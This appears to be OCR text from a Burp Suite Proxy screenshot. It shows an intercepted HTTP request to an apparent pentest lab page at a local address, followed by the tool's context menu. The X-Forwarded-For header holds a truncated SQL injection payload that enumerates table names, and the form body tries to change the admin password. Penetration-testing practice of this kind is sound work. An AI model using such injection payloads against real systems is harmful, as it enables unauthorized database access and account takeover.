 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://169.254.91.186:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pentest/test/4/update_user.php HTTP/1.1
Host: 169.254.91.186
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:48.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate1
Referer: http://169.254.91.186/pentest/test/4/change.php?name=tom
X-Forwarded-For:  union select 1,group_concat(table_name),3,4 from information_sche
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
username=admin&password2=klklkl&password3=klklkl
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
Find references
Discover content
Schedule task
Generate CSRF PoC
? < + > Type a search term